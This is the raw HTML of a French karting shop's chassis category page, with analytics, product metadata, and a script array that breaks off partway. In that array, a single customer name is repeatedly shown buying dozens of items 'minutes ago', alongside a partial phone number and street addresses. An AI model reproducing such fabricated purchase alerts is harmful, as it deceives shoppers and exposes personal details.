

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mfkartconcept.fr/87-chassis
body_size: 25622
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Châssis de Karting : tout ce qu&#039;il faut savoir | MF Kart Concept</title>
  
    
  
  <meta name="description" content="Offrez-vous un châssis de karting performant et robuste. Destiné aux amateurs comme aux professionnels, il vous accompagne dans tous vos exploits sur la piste.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.mfkartconcept.fr/87-chassis">
    
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CXQQX5G6JB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CXQQX5G6JB');
</script>

  
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "MF KART CONCEPT",
    "url" : "https://www.mfkartconcept.fr/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.mfkartconcept.fr/img/logo-1669112631.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.mfkartconcept.fr/",
      "name": "MF KART CONCEPT"
    },
    "name": "Châssis de Karting : tout ce qu&#039;il faut savoir | MF Kart Concept",
    "url":  "https://www.mfkartconcept.fr/87-chassis"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.mfkartconcept.fr/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Châssis et Karts Complet",
              "item": "https://www.mfkartconcept.fr/128-chassis-et-karts-complet"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Châssis",
              "item": "https://www.mfkartconcept.fr/87-chassis"
              }              ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "CHASSIS BESTKART F01 OK/TAG 2026",
        "url": "https://www.mfkartconcept.fr/chassis/1766-chassis-bestkart-f01-oktag-2026-300000003241.html"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "CHASSIS BESTKART F03 OK/TAG 2026",
        "url": "https://www.mfkartconcept.fr/chassis/1767-chassis-bestkart-f03-oktag-2026-300000003244.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "CHASSIS PAROLIN MINI MOTORSPORT 60CC CIK 2024",
        "url": "https://www.mfkartconcept.fr/destockage/286-1934-chassis-parolin-mini-motorsport-60cc-cik-2024-300000002924.html#/161-siege_polyester-23_cm"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "CHASSIS BESTKART F01 KZ 2026",
        "url": "https://www.mfkartconcept.fr/chassis/1768-chassis-bestkart-f01-kz-2026-300000003240.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "CHASSIS BESTKART F03 KZ 2026",
        "url": "https://www.mfkartconcept.fr/chassis/1769-chassis-bestkart-f03-kz-2026-300000003243.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "CHASSIS BESTKART F03 4 TEMPS 2026",
        "url": "https://www.mfkartconcept.fr/chassis/1770-chassis-bestkart-f03-4-temps-2026-300000003242.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "CHASSIS PAROLIN MINI OPPORTUNITY 4 TEMPS",
        "url": "https://www.mfkartconcept.fr/chassis/1728-2792-parolin-mini-opportunity-4-temps-300000003127.html#/161-siege_polyester-23_cm"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="Châssis de Karting : tout ce qu&#039;il faut savoir | MF Kart Concept" />
    <meta property="og:description" content="Offrez-vous un châssis de karting performant et robuste. Destiné aux amateurs comme aux professionnels, il vous accompagne dans tous vos exploits sur la piste." />
    <meta property="og:url" content="https://www.mfkartconcept.fr/87-chassis" />
    <meta property="og:site_name" content="MF KART CONCEPT" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.mfkartconcept.fr/img/favicon.ico?1737466140">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.mfkartconcept.fr/img/favicon.ico?1737466140">


  

    <link rel="stylesheet" href="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/cache/theme-09c47c572.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_NUTRITIX_PANEL_CONFIG";
        var add_cart_error = "Une erreur est intervenue lors du traitement. Veuillez r\u00e9essayer";
        var ajaxsearch = "1";
        var baseAdminDir = "\/\/";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var data_product_popup = [{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BRoche 48 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BRoche 38 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BRoche 48 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BRoche 5 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BRoche 3 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BRoche 12 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BRoche 11 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BRoche 5 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BRoche 49 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By BRoche 16 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BRoche 42 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By BRoche 30 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BRoche 31 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BRoche 8 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By BRoche 36 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By BRoche 17 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By BRoche 27 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By BRoche 1 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By BRoche 28 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By BRoche 6 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By BRoche 43 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BRoche 57 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By BRoche 49 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By BRoche 21 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By BRoche 28 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By BRoche 33 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By BRoche 28 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By BRoche 8 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By BRoche 33 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BRoche 21 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BRoche 56 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BRoche 25 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BRoche 32 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BRoche 28 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BRoche 17 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BRoche 45 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BRoche 20 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BRoche 38 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BRoche 9 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By BRoche 11 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BRoche 47 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By BRoche 23 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BRoche 37 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BRoche 45 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By BRoche 23 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By BRoche 23 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By BRoche 3 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By BRoche 47 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By BRoche 31 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By BRoche 32 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By BRoche 59 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By BRoche 22 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By BRoche 10 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased 